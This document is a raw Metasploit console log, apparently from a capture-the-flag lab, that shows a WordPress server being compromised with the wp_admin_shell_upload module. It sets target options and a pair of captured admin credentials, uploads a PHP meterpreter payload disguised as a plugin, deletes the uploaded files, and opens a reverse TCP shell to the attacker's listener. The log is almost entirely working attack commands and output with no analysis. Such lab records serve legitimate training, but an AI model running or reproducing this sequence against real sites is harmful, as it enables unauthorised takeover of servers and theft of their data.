 msf6 exploit(unix/webapp/wp_admin_shell_upload) > options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.12 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set password devteam01
password => devteam01
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts 10.10.10.229/main
rhosts => 10.10.10.229/main
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts 10.10.10.229
rhosts => 10.10.10.229
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /main
targeturi => /main
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set username Administrator
username => Administrator
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set lhost tun0
lhost => tun0
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 10.10.14.103:4444
[*] Authenticating with WordPress using Administrator:devteam01...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /main/wp-content/plugins/KyUgOaTAuy/ElXaACvxRD.php...
[*] Sending stage (39282 bytes) to 10.10.10.229
[+] Deleted ElXaACvxRD.php
[+] Deleted KyUgOaTAuy.php
[+] Deleted ../KyUgOaTAuy
[*] Meterpreter session 1 opened (10.10.14.103:4444 -> 10.10.10.229:45068) at 2021-06-24 21:08:55 +0200
meterpreter >
LINUX